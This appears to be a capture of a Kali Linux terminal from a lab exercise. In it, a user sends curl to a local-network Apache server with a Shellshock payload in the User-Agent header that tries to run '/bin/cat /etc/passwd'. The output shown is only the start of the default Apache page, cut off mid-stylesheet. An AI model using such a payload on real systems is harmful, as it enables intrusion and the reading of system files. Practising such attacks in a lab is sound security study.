 ┌──(doquoctuan201㉿B21DCAT201-Tuan-Kali)-[~/Desktop]
└─$ sudo curl -H "User-Agent: () { :; }; /bin/cat /etc/passwd" 192.168.194.144
[sudo] password for doquoctuan201:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtm
l1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <!--
    Modified from the Debian original for Ubuntu
    Last updated: 2022-03-22
    See: https://launchpad.net/bugs/1966004
  -->
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Apache2 Ubuntu Default Page: It works</title>
    <style type="text/css" media="screen">
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }
  body, html {
    padding: 3px 3px 3px 3px;
    background-color: #D8DBE2;
    font-family: Ubuntu, Verdana, sans-serif;
    font-size: 11pt;
    text-align: center;
  }
  div.main_page {
    position: relative;
    display: table;
    width: 800px;
KALI
"the quieter you becom